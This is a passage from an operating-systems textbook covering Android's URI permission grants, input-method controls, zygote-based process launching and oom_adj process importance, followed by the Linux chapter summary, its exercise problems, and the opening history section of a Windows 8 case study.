Android supports this kind of implicit secure data access through intents and content providers. Figure 10-65 illustrates how this situation works for our picture emailing example. The camera application at the bottom-left has created an intent asking to share one of its images, `content://pics/1`. In addition to starting the email compose application as we had seen before, this also adds an entry to a list of “granted URIs,” noting that the new `ComposeActivity` now has access to this URI. Now when `ComposeActivity` looks to open and read the data from the URI it has been given, the camera application’s `PicturesProvider` that owns the data behind the URI can ask the activity manager if the calling email application has access to the data, which it does, so the picture is returned.

This fine-grained URI access control can also operate the other way. There is another intent action, `android.intent.action.GET_CONTENT`, which an application can use to ask the user to pick some data and return to it. This would be used in our email application, for example, to operate the other way around: the user while in the email application can ask to add an attachment, which will launch an activity in the camera application for them to select one.

Figure 10-66 illustrates this new flow. It is almost identical to Fig. 10-65, the only difference being in the way the activities of the two applications are composed, with the email application starting the appropriate picture-selection activity in the camera application. Once an image is selected, its URI is returned back to the email application, and at this point our URI grant is recorded by the activity manager.

This approach is extremely powerful, since it allows the system to maintain tight control over per-application data, granting specific access to data where needed, without the user needing to be aware that this is happening. Many other user interactions can also benefit from it. An obvious one is drag and drop to create a similar URI grant, but Android also takes advantage of other information such as current window focus to determine the kinds of interactions applications can have.




**Figure 10-65.** Sharing a picture using a content provider.

A final common security method Android uses is explicit user interfaces for allowing/removing specific types of access. In this approach, there is some way an application indicates it can optionally provide some functionality, and a system-supplied trusted user interface that provides control over this access.

A typical example of this approach is Android’s input-method architecture. An input method is a specific service supplied by a third-party application that allows the user to provide input to applications, typically in the form of an on-screen keyboard. This is a highly sensitive interaction in the system, since a lot of personal data will go through the input-method application, including passwords the user types.

An application indicates it can be an input method by declaring a service in its manifest with an intent filter matching the action for the system’s input-method protocol. This does not, however, automatically allow it to become an input method, and unless something else happens the application’s sandbox has no ability to operate like one.

Android’s system settings include a user interface for selecting input methods. This interface shows all available input methods of the currently installed applications and whether or not they are enabled. If the user wants to use a new input method after they have installed its application, they must go to this system settings interface and enable it. When doing that, the system can also inform the user of the kinds of things this will allow the application to do.



**Figure 10-66.** Adding a picture attachment using a content provider.

Even once an application is enabled as an input method, Android uses fine-grained access-control techniques to limit its impact. For example, only the application that is being used as the current input method can actually have any special interaction; if the user has enabled multiple input methods (such as a soft keyboard and voice input), only the one that is currently in active use will have those features available in its sandbox. Even the current input method is restricted in what it can do, through additional policies such as only allowing it to interact with the window that currently has input focus.

### 10.8.12 Process Model

The traditional process model in Linux is a fork to create a new process, followed by an `exec` to initialize that process with the code to be run and then start its execution. The shell is responsible for driving this execution, forking and executing processes as needed to run shell commands. When those commands exit, the process is removed by Linux.

Android uses processes somewhat differently. As discussed in the previous section on applications, the activity manager is the part of Android responsible for managing running applications. It coordinates the launching of new application processes, determines what will run in them, and when they are no longer needed.

## Starting Processes


In order to launch new processes, the activity manager must communicate with the *zygote*. When the activity manager first starts, it creates a dedicated socket with *zygote*, through which it sends a command when it needs to start a process. The command primarily describes the sandbox to be created: the UID that the new process should run as and any other security restrictions that will apply to it. *Zygote* thus must run as root: when it forks, it does the appropriate setup for the UID it will run as, finally dropping root privileges and changing the process to the desired UID.

Recall in our previous discussion about Android applications that the activity manager maintains dynamic information about the execution of activities (in Fig. 10-52), services (Fig. 10-57), broadcasts (to receivers as in Fig. 10-60), and content providers (Fig. 10-61). It uses this information to drive the creation and management of application processes. For example, when the application launcher calls in to the system with a new intent to start an activity as we saw in Fig. 10-52, it is the activity manager that is responsible for making that new application run.

The flow for starting an activity in a new process is shown in Fig. 10-67. The details of each step in the illustration are:

1. Some existing process (such as the app launcher) calls in to the activity manager with an intent describing the new activity it would like to have started.
2. Activity manager asks the package manager to resolve the intent to an explicit component.
3. Activity manager determines that the application's process is not already running, and then asks *zygote* for a new process of the appropriate UID.
4. *Zygote* performs a fork, creating a new process that is a clone of itself, drops privileges and sets its UID appropriately for the application's sandbox, and finishes initialization of Dalvik in that process so that the Java runtime is fully executing. For example, it must start threads like the garbage collector after it forks.
5. The new process, now a clone of *zygote* with the Java environment fully up and running, calls back to the activity manager, asking "What am I supposed to do?"
6. Activity manager returns back the full information about the application it is starting, such as where to find its code.
7. New process loads the code for the application being run.

8. Activity manager sends to the new process any pending operations, in this case “start activity X.”
9. New process receives the command to start an activity, instantiates the appropriate Java class, and executes it.



**Figure 10-67.** Steps in launching a new application process.

Note that when we started this activity, the application’s process may already have been running. In that case, the activity manager will simply skip to the end, sending a new command to the process telling it to instantiate and run the appropriate component. This can result in an additional activity instance running in the application, if appropriate, as we saw previously in Fig. 10-56.

## Process Lifecycle

The activity manager is also responsible for determining when processes are no longer needed. It keeps track of all activities, receivers, services, and content providers running in a process; from this it can determine how important (or not) the process is.

Recall that Android’s out-of-memory killer in the kernel uses a process’s `oom_adj` as a strict ordering to determine which processes it should kill first. The activity manager is responsible for setting each process’s `oom_adj` appropriately

based on the state of that process, by classifying them into major categories of use. Figure 10-68 shows the main categories, with the most important category first. The last column shows a typical *oom\_adj* value that is assigned to processes of this type.

Category	Description	oom_adj
SYSTEM	The system and daemon processes	-16
PERSISTENT	Always-running application processes	-12
FOREGROUND	Currently interacting with user	0
VISIBLE	Visible to user	1
PERCEPTIBLE	Something the user is aware of	2
SERVICE	Running background services	3
HOME	The home/launcher process	4
CACHED	Processes not in use	5

**Figure 10-68.** Process importance categories.

Now, when RAM is getting low, the system has configured the processes so that the out-of-memory killer will first kill *cached* processes to try to reclaim enough needed RAM, followed by *home*, *service*, and on up. Within a specific *oom\_adj* level, it will kill processes with a larger RAM footprint before smaller ones.

We've now seen how Android decides when to start processes and how it categorizes those processes in importance. Now we need to decide when to have processes exit, right? Or do we really *need* to do anything more here? The answer is, we do not. On Android, *application processes never cleanly exit*. The system just leaves unneeded processes around, relying on the kernel to reap them as needed.

Cached processes in many ways take the place of the swap space that Android lacks. As RAM is needed elsewhere, cached processes can be thrown out of active RAM. If an application later needs to run again, a new process can be created, restoring any previous state needed to return it to how the user last left it. Behind the scenes, the operating system is launching, killing, and relaunching processes as needed so the important foreground operations remain running and cached processes are kept around as long as their RAM would not be better used elsewhere.

## Process Dependencies

We at this point have a good overview of how individual Android processes are managed. There is a further complication to this, however: dependencies between processes.

As an example, consider our previous camera application holding the pictures that have been taken. These pictures are not part of the operating system; they are

implemented by a content provider in the camera application. Other applications may want to access that picture data, becoming a client of the camera application.

Dependencies between processes can happen with both content providers (through simple access to the provider) and services (by binding to a service). In either case, the operating system must keep track of these dependencies and manage the processes appropriately.

Process dependencies impact two key things: when processes will be created (and the components created inside of them), and what the *oom\_adj* importance of the process will be. Recall that the importance of a process is that of the most important component in it. Its importance is also that of the most important process that is dependent on it.

For example, in the case of the camera application, its process and thus its content provider is not normally running. It will be created when some other process needs to access that content provider. While the camera's content provider is being accessed, the camera process will be considered at least as important as the process that is using it.

To compute the final importance of every process, the system needs to maintain a dependency graph between those processes. Each process has a list of all services and content providers currently running in it. Each service and content provider itself has a list of each process using it. (These lists are maintained in records inside the activity manager, so it is not possible for applications to lie about them.) Walking the dependency graph for a process involves walking through all of its content providers and services and the processes using them.

Figure 10-69 illustrates a typical state processes can be in, taking into account dependencies between them. This example contains two dependencies, based on using a camera-content provider to add a picture attachment to an email as discussed in Fig. 10-66. First is the current foreground email application, which is making use of the camera application to load an attachment. This raises the camera process up to the same importance as the email app. Second is a similar situation, the music application is playing music in the background with a service, and while doing so has a dependency on the media process for accessing the user's music media.

Consider what happens if the state of Fig. 10-69 changes so that the email application is done loading the attachment, and no longer uses the camera content provider. Figure 10-70 illustrates how the process state will change. Note that the camera application is no longer needed, so it has dropped out of the foreground importance, and down to the cached level. Making the camera cached has also pushed the old maps application one step down in the cached LRU list.

These two examples give a final illustration of the importance of cached processes. If the email application again needs to use the camera provider, the provider's process will typically already be left as a cached process. Using it again is then just a matter of setting the process back to the foreground and reconnecting with the content provider that is already sitting there with its database initialized.

Process	State	Importance
system	Core part of operating system	SYSTEM
phone	Always running for telephony stack	PERSISTENT
email	Current foreground application	FOREGROUND
camera	In use by email to load attachment	FOREGROUND
music	Running background service playing music	PERCEPTIBLE
media	In use by music app for accessing user's music	PERCEPTIBLE
download	Downloading a file for the user	SERVICE
launcher	App launcher not current in use	HOME
maps	Previously used mapping application	CACHED

**Figure 10-69.** Typical state of process importance

Process	State	Importance
system	Core part of operating system	SYSTEM
phone	Always running for telephony stack	PERSISTENT
email	Current foreground application	FOREGROUND
music	Running background service playing music	PERCEPTIBLE
media	In-use by music app for accessing user's music	PERCEPTIBLE
download	Downloading a file for the user	SERVICE
launcher	App launcher not current in use	HOME
camera	Previously used by email	CACHED
maps	Previously used mapping application	CACHED+1

**Figure 10-70.** Process state after email stops using camera

## 10.9 SUMMARY

Linux began its life as an open-source, full-production UNIX clone, and is now used on machines ranging from smartphones and notebook computers to supercomputers. Three main interfaces to it exist: the shell, the C library, and the system calls themselves. In addition, a graphical user interface is often used to simplify user interaction with the system. The shell allows users to type commands for execution. These may be simple commands, pipelines, or more complex structures. Input and output may be redirected. The C library contains the system calls and also many enhanced calls, such as *printf* for writing formatted output to files. The actual system call interface is architecture dependent, and on x86 platforms consists of roughly 250 calls, each of which does what is needed and no more.

The key concepts in Linux include the process, the memory model, I/O, and the file system. Processes may fork off subprocesses, leading to a tree of processes.



Process management in Linux is different compared to other UNIX systems in that Linux views each execution entity—a single-threaded process, or each thread within a multithreaded process or the kernel—as a distinguishable task. A process, or a single task in general, is then represented via two key components, the task structure and the additional information describing the user address space. The former is always in memory, but the latter data can be paged in and out of memory. Process creation is done by duplicating the process task structure, and then setting the memory-image information to point to the parent’s memory image. Actual copies of the memory-image pages are created only if sharing is not allowed and a memory modification is required. This mechanism is called copy on write. Scheduling is done using a weighted fair queuing algorithm that uses a red-black tree for the tasks’ queue management.

The memory model consists of three segments per process: text, data, and stack. Memory management is done by paging. An in-memory map keeps track of the state of each page, and the page daemon uses a modified dual-hand clock algorithm to keep enough free pages around.

I/O devices are accessed using special files, each having a major device number and a minor device number. Block device I/O uses the main memory to cache disk blocks and reduce the number of disk accesses. Character I/O can be done in raw mode, or character streams can be modified via line disciplines. Networking devices are treated somewhat differently, by associating entire network protocol modules to process the network packets stream to and from the user process.

The file system is hierarchical with files and directories. All disks are mounted into a single directory tree starting at a unique root. Individual files can be linked into a directory from elsewhere in the file system. To use a file, it must be first opened, which yields a file descriptor for use in reading and writing the file. Internally, the file system uses three main tables: the file descriptor table, the open-file-description table, and the i-node table. The i-node table is the most important of these, containing all the administrative information about a file and the location of its blocks. Directories and devices are also represented as files, along with other special files.

Protection is based on controlling read, write, and execute access for the owner, group, and others. For directories, the execute bit means search permission.

Android is a platform for allowing apps to run on mobile devices. It is based on the Linux kernel, but consists of a large body of software on top of Linux, plus a small number of changes to the Linux kernel. Most of Android is written in Java. Apps are also written in Java, then translated to Java bytecode and then to Dalvik bytecode. Android apps communicate by a form of protected message passing called transactions. A special Linux kernel model called the *Binder* handles the IPC.

Android packages are self contained and have a manifest describing what is in the package. Packages contain activities, receivers, content providers, and intents. The Android security model is different from the Linux model and carefully sandboxes each app because all apps are regarded as untrustworthy.

## PROBLEMS

1. Explain how writing UNIX in C made it easier to port it to new machines.
2. The POSIX interface defines a set of library procedures. Explain why POSIX standardizes library procedures instead of the system-call interface.
3. Linux depends on gcc compiler to be ported to new architectures. Describe one advantage and one disadvantage of this dependency.
4. A directory contains the following files:

aardvark	ferret	koala	porpoise	unicorn
bonefish	grunion	llama	quacker	vicuna
capybara	hyena	marmot	rabbit	weasel
dingo	ibex	nuthatch	seahorse	yak
emu	jellyfish	ostrich	tuna	zebu

Which files will be listed by the command

```
ls [abc]*e*?
```

5. What does the following Linux shell pipeline do?
 

```
grep nd xyz | wc -l
```
6. Write a Linux pipeline that prints the eighth line of file *z* on standard output.
7. Why does Linux distinguish between standard output and standard error, when both default to the terminal?
8. A user at a terminal types the following commands:

```
a | b | c &
d | e | f &
```

After the shell has processed them, how many new processes are running?

9. When the Linux shell starts up a process, it puts copies of its environment variables, such as *HOME*, on the process' stack, so the process can find out what its home directory is. If this process should later fork, will the child automatically get these variables, too?
10. About how long does it take a traditional UNIX system to fork off a child process under the following conditions: text size = 100 KB, data size = 20 KB, stack size = 10 KB, task structure = 1 KB, user structure = 5 KB. The kernel trap and return takes 1 msec, and the machine can copy one 32-bit word every 50 nsec. Text segments are shared, but data and stack segments are not.
11. As multimegabyte programs became more common, the time spent executing the fork system call and copying the data and stack segments of the calling process grew proportionally. When fork is executed in Linux, the parent's address space is not copied, as traditional fork semantics would dictate. How does Linux prevent the child from doing something that would completely change the fork semantics?

12. Why are negative arguments to `nice` reserved exclusively for the superuser?
13. A non-real-time Linux process has priority levels from 100 to 139. What is the default static priority and how is the `nice` value used to change this?
14. Does it make sense to take away a process' memory when it enters zombie state? Why or why not?
15. To what hardware concept is a signal closely related? Give two examples of how signals are used.
16. Why do you think the designers of Linux made it impossible for a process to send a signal to another process that is not in its process group?
17. A system call is usually implemented using a software interrupt (trap) instruction. Could an ordinary procedure call be used as well on the Pentium hardware? If so, under what conditions and how? If not, why not?
18. In general, do you think daemons have higher or lower priority than interactive processes? Why?
19. When a new process is forked off, it must be assigned a unique integer as its PID. Is it sufficient to have a counter in the kernel that is incremented on each process creation, with the counter used as the new PID? Discuss your answer.
20. In every process' entry in the task structure, the PID of the parent is stored. Why?
21. The copy-on-write mechanism is used as an optimization in the fork system call, so that a copy of a page is created only when one of the processes (parent or child) tries to write on the page. Suppose a process  $p1$  forks processes  $p2$  and  $p3$  in quick succession. Explain how a page sharing may be handled in this case.
22. What combination of the `sharing_flags` bits used by the Linux clone command corresponds to a conventional UNIX fork call? To creating a conventional UNIX thread?
23. Two tasks A and B need to perform the same amount of work. However, task A has higher priority, and needs to be given more CPU time. Explain how will this be achieved in each of the Linux schedulers described in this chapter, the O(1) and the CFS scheduler.
24. Some UNIX systems are tickless, meaning they do not have periodic clock interrupts. Why is this done? Also, does ticklessness make sense on a computer (such as an embedded system) running only one process?
25. When booting Linux (or most other operating systems for that matter), the bootstrap loader in sector 0 of the disk first loads a boot program which then loads the operating system. Why is this extra step necessary? Surely it would be simpler to have the bootstrap loader in sector 0 just load the operating system directly.
26. A certain editor has 100 KB of program text, 30 KB of initialized data, and 50 KB of BSS. The initial stack is 10 KB. Suppose that three copies of this editor are started simultaneously. How much physical memory is needed (a) if shared text is used, and (b) if it is not?
27. Why are open-file-descriptor tables necessary in Linux?

28. In Linux, the data and stack segments are paged and swapped to a scratch copy kept on a special paging disk or partition, but the text segment uses the executable binary file instead. Why?
29. Describe a way to use `mmap` and signals to construct an interprocess-communication mechanism.
30. A file is mapped in using the following `mmap` system call:
- ```
mmap(65536, 32768, READ, FLAGS, fd, 0)
```
- Pages are 8 KB. Which byte in the file is accessed by reading a byte at memory address 72,000?
31. After the system call of the previous problem has been executed, the call
- ```
munmap(65536, 8192)
```
- is carried out. Does it succeed? If so, which bytes of the file remain mapped? If not, why does it fail?
32. Can a page fault ever lead to the faulting process being terminated? If so, give an example. If not, why not?
33. Is it possible that with the buddy system of memory management it ever occurs that two adjacent blocks of free memory of the same size coexist without being merged into one block? If so, explain how. If not, show that it is impossible.
34. It is stated in the text that a paging partition will perform better than a paging file. Why is this so?
35. Give two examples of the advantages of relative path names over absolute ones.
36. The following locking calls are made by a collection of processes. For each call, tell what happens. If a process fails to get a lock, it blocks.
- (a) *A* wants a shared lock on bytes 0 through 10.
  - (b) *B* wants an exclusive lock on bytes 20 through 30.
  - (c) *C* wants a shared lock on bytes 8 through 40.
  - (d) *A* wants a shared lock on bytes 25 through 35.
  - (e) *B* wants an exclusive lock on byte 8.
37. Consider the locked file of Fig. 10-26(c). Suppose that a process tries to lock bytes 10 and 11 and blocks. Then, before *C* releases its lock, yet another process tries to lock bytes 10 and 11, and also blocks. What kinds of problems are introduced into the semantics by this situation? Propose and defend two solutions.
38. Explain under what situations a process may request a shared lock or an exclusive lock. What problem may a process requesting an exclusive lock suffer from?
39. If a Linux file has protection mode 755 (octal), what can the owner, the owner's group, and everyone else do to the file?
40. Some tape drives have numbered blocks and the ability to overwrite a particular block in place without disturbing the blocks in front of or behind it. Could such a device hold a mounted Linux file system?

41. In Fig. 10-24, both Fred and Lisa have access to the file *x* in their respective directories after linking. Is this access completely symmetrical in the sense that anything one of them can do with it the other one can, too?
42. As we have seen, absolute path names are looked up starting at the root directory and relative path names are looked up starting at the working directory. Suggest an efficient way to implement both kinds of searches.
43. When the file */usr/ast/work/f* is opened, several disk accesses are needed to read i-node and directory blocks. Calculate the number of disk accesses required under the assumption that the i-node for the root directory is always in memory, and all directories are one block long.
44. A Linux i-node has 12 disk addresses for data blocks, as well as the addresses of single, double, and triple indirect blocks. If each of these holds 256 disk addresses, what is the size of the largest file that can be handled, assuming that a disk block is 1 KB?
45. When an i-node is read in from the disk during the process of opening a file, it is put into an i-node table in memory. This table has some fields that are not present on the disk. One of them is a counter that keeps track of the number of times the i-node has been opened. Why is this field needed?
46. On multi-CPU platforms, Linux maintains a *runqueue* for each CPU. Is this a good idea? Explain your answer?
47. The concept of loadable modules is useful in that new device drivers may be loaded in the kernel while the system is running. Provide two disadvantages of this concept.
48. *Pdflush* threads can be awakened periodically to write back to disk very old pages—older than 30 sec. Why is this necessary?
49. After a system crash and reboot, a recovery program is usually run. Suppose this program discovers that the link count in a disk i-node is 2, but only one directory entry references the i-node. Can it fix the problem, and if so, how?
50. Make an educated guess as to which Linux system call is the fastest.
51. Is it possible to unlink a file that has never been linked? What happens?
52. Based on the information presented in this chapter, if a Linux ext2 file system were to be put on a 1.44-MB floppy disk, what is the maximum amount of user file data that could be stored on the disk? Assume that disk blocks are 1 KB.
53. In view of all the trouble that students can cause if they get to be superuser, why does this concept exist in the first place?
54. A professor shares files with his students by placing them in a publicly accessible directory on the Computer Science department's Linux system. One day he realizes that a file placed there the previous day was left world-writable. He changes the permissions and verifies that the file is identical to his master copy. The next day he finds that the file has been changed. How could this have happened and how could it have been prevented?
55. Linux supports a system call *fsuid*. Unlike *setuid*, which grants the user all the rights of the effective id associated with a program he is running, *fsuid* grants the user who is

running the program special rights only with respect to access to files. Why is this feature useful?

56. On a Linux system, go to `/proc/####` directory, where `####` is a decimal number corresponding to a process currently running in the system. Answer the following along with an explanation:
  - (a) What is the size of most of the files in this directory?
  - (b) What are the time and date settings of most of the files?
  - (c) What type of access right is provided to the users for accessing the files?
57. If you are writing an Android activity to display a Web page in a browser, how would you implement its activity-state saving to minimize the amount of saved state without losing anything important?
58. If you are writing networking code on Android that uses a socket to download a file, what should you consider doing that is different than on a standard Linux system?
59. If you are designing something like Android's *zygote* process for a system that will have multiple threads running in each process forked from it, would you prefer to start those threads in *zygote* or after the fork?
60. Imagine you use Android's Binder IPC to send an object to another process. You later receive an object from a call into your process, and find that what you have received is the same object as previously sent. What can you assume or not assume about the caller in your process?
61. Consider an Android system that, immediately after starting, follows these steps:
  1. The home (or launcher) application is started.
  2. The email application starts syncing its mailbox in the background.
  3. The user launches a camera application.
  4. The user launches a Web browser application.

The web page the user is now viewing in the browser application requires increasingly more RAM, until it needs everything it can get. What happens?

62. Write a minimal shell that allows simple commands to be started. It should also allow them to be started in the background.
63. Using assembly language and BIOS calls, write a program that boots itself from a floppy disk on a Pentium-class computer. The program should use BIOS calls to read the keyboard and echo the characters typed, just to demonstrate that it is running.
64. Write a dumb terminal program to connect two Linux computers via the serial ports. Use the POSIX terminal management calls to configure the ports.
65. Write a client-server application which, on request, transfers a large file via sockets. Reimplement the same application using shared memory. Which version do you expect to perform better? Why? Conduct performance measurements with the code you have written and using different file sizes. What are your observations? What do you think happens inside the Linux kernel which results in this behavior?
66. Implement a basic user-level threads library to run on top of Linux. The library API should contain function calls like `mythreads_init`, `mythreads_create`, `mythreads_join`,

`mythreads_exit`, `mythreads_yield`, `mythreads_self`, and perhaps a few others. Next, implement these synchronization variables to enable safe concurrent operations: `mythreads_mutex_init`, `mythreads_mutex_lock`, `mythreads_mutex_unlock`. Before starting, clearly define the API and specify the semantics of each of the calls. Next implement the user-level library with a simple, round-robin preemptive scheduler. You will also need to write one or more multithreaded applications, which use your library, in order to test it. Finally, replace the simple scheduling mechanism with another one which behaves like the Linux 2.6  $O(1)$  scheduler described in this chapter. Compare the performance your application(s) receive when using each of the schedulers.

67. Write a shell script that displays some important system information such as what processes you are running, your home directory and current directory, processor type, current CPU utilization, etc.

# 11

## CASE STUDY 2: WINDOWS 8

Windows is a modern operating system that runs on consumer PCs, laptops, tablets and phones as well as business desktop PCs and enterprise servers. Windows is also the operating system used in Microsoft's Xbox gaming system and Azure cloud computing infrastructure. The most recent version is Windows 8.1. In this chapter we will examine various aspects of Windows 8, starting with a brief history, then moving on to its architecture. After this we will look at processes, memory management, caching, I/O, the file system, power management, and finally, security.

### 11.1 HISTORY OF WINDOWS THROUGH WINDOWS 8.1

Microsoft's development of the Windows operating system for PC-based computers as well as servers can be divided into four eras: **MS-DOS**, **MS-DOS-based Windows**, **NT-based Windows**, and **Modern Windows**. Technically, each of these systems is substantially different from the others. Each was dominant during different decades in the history of the personal computer. Figure 11-1 shows the dates of the major Microsoft operating system releases for desktop computers. Below we will briefly sketch each of the eras shown in the table.



Year	MS-DOS	MS-DOS based Windows	NT-based Windows	Modern Windows	Notes
1981	1.0				Initial release for IBM PC
1983	2.0				Support for PC/XT
1984	3.0				Support for PC/AT
1990		3.0			Ten million copies in 2 years
1991	5.0				Added memory management
1992		3.1			Ran only on 286 and later
1993			NT 3.1		
1995	7.0	95			MS-DOS embedded in Win 95
1996			NT 4.0		
1998		98			
2000	8.0	Me	2000		Win Me was inferior to Win 98
2001			XP		Replaced Win 98
2006			Vista		Vista could not supplant XP
2009			7		Significantly improved upon Vista
2012				8	First Modern version
2013				8.1	Microsoft moved to rapid releases

**Figure 11-1.** Major releases in the history of Microsoft operating systems for desktop PCs.

### 11.1.1 1980s: MS-DOS

In the early 1980s IBM, at the time the biggest and most powerful computer company in the world, was developing a **personal computer** based the Intel 8088 microprocessor. Since the mid-1970s, Microsoft had become the leading provider of the BASIC programming language for 8-bit microcomputers based on the 8080 and Z-80. When IBM approached Microsoft about licensing BASIC for the new IBM PC, Microsoft readily agreed and suggested that IBM contact Digital Research to license its CP/M operating system, since Microsoft was not then in the operating system business. IBM did that, but the president of Digital Research, Gary Kildall, was too busy to meet with IBM. This was probably the worst blunder in all of business history, since had he licensed CP/M to IBM, Kildall would probably have become the richest man on the planet. Rebuffed by Kildall, IBM came back to Bill Gates, the cofounder of Microsoft, and asked for help again. Within a short time, Microsoft bought a CP/M clone from a local company, Seattle Computer Products, ported it to the IBM PC, and licensed it to IBM. It was then renamed **MS-DOS 1.0 (MicroSoft Disk Operating System)** and shipped with the first IBM PC in 1981.

MS-DOS was a 16-bit real-mode, single-user, command-line-oriented operating system consisting of 8 KB of memory resident code. Over the next decade, both the PC and MS-DOS continued to evolve, adding more features and capabilities. By 1986, when IBM built the PC/AT based on the Intel 286, MS-DOS had grown to be 36 KB, but it continued to be a command-line-oriented, one-application-at-a-time, operating system.

### 11.1.2 1990s: MS-DOS-based Windows

Inspired by the graphical user interface of a system developed by Doug Engelbart at Stanford Research Institute and later improved at Xerox PARC, and their commercial progeny, the Apple Lisa and the Apple Macintosh, Microsoft decided to give MS-DOS a graphical user interface that it called **Windows**. The first two versions of Windows (1985 and 1987) were not very successful, due in part to the limitations of the PC hardware available at the time. In 1990 Microsoft released **Windows 3.0** for the Intel 386, and sold over one million copies in six months.

Windows 3.0 was not a true operating system, but a graphical environment built on top of MS-DOS, which was still in control of the machine and the file system. All programs ran in the same address space and a bug in any one of them could bring the whole system to a frustrating halt.

In August 1995, **Windows 95** was released. It contained many of the features of a full-blown operating system, including virtual memory, process management, and multiprogramming, and introduced 32-bit programming interfaces. However, it still lacked security, and provided poor isolation between applications and the operating system. Thus, the problems with instability continued, even with the subsequent releases of **Windows 98** and **Windows Me**, where MS-DOS was still there running 16-bit assembly code in the heart of the Windows operating system.

### 11.1.3 2000s: NT-based Windows

By end of the 1980s, Microsoft realized that continuing to evolve an operating system with MS-DOS at its center was not the best way to go. PC hardware was continuing to increase in speed and capability and ultimately the PC market would collide with the desktop, workstation, and enterprise-server computing markets, where UNIX was the dominant operating system. Microsoft was also concerned that the Intel microprocessor family might not continue to be competitive, as it was already being challenged by RISC architectures. To address these issues, Microsoft recruited a group of engineers from DEC (Digital Equipment Corporation) led by Dave Cutler, one of the key designers of DEC's VMS operating system (among others). Cutler was chartered to develop a brand-new 32-bit operating system that was intended to implement **OS/2**, the operating system API that Microsoft was jointly developing with IBM at the time. The original design documents by Cutler's team called the system **NT OS/2**.

Cutler's system was called **NT** for New Technology (and also because the original target processor was the new Intel 860, code-named the N10). NT was designed to be portable across different processors and emphasized security and reliability, as well as compatibility with the MS-DOS-based versions of Windows. Cutler's background at DEC shows in various places, with there being more than a passing similarity between the design of NT and that of VMS and other operating systems designed by Cutler, shown in Fig. 11-2.

Year	DEC operating system	Characteristics
1973	RSX-11M	16-bit, multiuser, real-time, swapping
1978	VAX/VMS	32-bit, virtual memory
1987	VAXELAN	Real-time
1988	PRISM/Mica	Canceled in favor of MIPS/Ultrix

**Figure 11-2.** DEC operating systems developed by Dave Cutler.

Programmers familiar only with UNIX find the architecture of NT to be quite different. This is not just because of the influence of VMS, but also because of the differences in the computer systems that were common at the time of design. UNIX was first designed in the 1970s for single-processor, 16-bit, tiny-memory, swapping systems where the process was the unit of concurrency and composition, and fork/exec were inexpensive operations (since swapping systems frequently copy processes to disk anyway). NT was designed in the early 1990s, when multi-processor, 32-bit, multimegabyte, virtual memory systems were common. In NT, threads are the units of concurrency, dynamic libraries are the units of composition, and fork/exec are implemented by a single operation to create a new process *and* run another program without first making a copy.


The first version of NT-based Windows (Windows NT 3.1) was released in 1993. It was called 3.1 to correspond with the then-current consumer Windows 3.1. The joint project with IBM had foundered, so though the OS/2 interfaces were still supported, the primary interfaces were 32-bit extensions of the Windows APIs, called **Win32**. Between the time NT was started and first shipped, Windows 3.0 had been released and had become extremely successful commercially. It too was able to run Win32 programs, but using the *Win32s* compatibility library.

